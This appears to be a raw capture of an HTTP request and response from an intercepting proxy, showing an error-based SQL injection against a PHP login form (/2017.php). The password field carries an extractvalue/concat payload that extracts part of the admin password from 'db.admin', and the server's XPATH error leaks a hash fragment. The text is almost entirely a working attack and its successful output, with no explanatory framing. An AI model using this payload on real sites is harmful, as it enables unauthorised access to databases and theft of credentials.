 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 168
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg' and
(extractvalue(1,concat(0x7e,(substring((select password from
db.admin),16,32
)),0x7e)))#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 02:56:27 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=f5jetk0j1q3dobsio0j8av5tv1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie: password=gggggggggg%27+and+%28extractvalue%281%2Cconcat%280x7e%2C%28substring%28%28select+password+from+db.admin%29%2C16%2C32+%29%29%2C0x7e%29%29%29%23
Content-Length: 221
Query Error:select * from qq where username='111111111' and password='gggggggggg' and (extractvalue(1,concat(0x7e,(substring((select password from
db.admin),16,32 )),0x7e)))#'
XPATH syntax error: '~3abcacf2d3d4e2a5a~'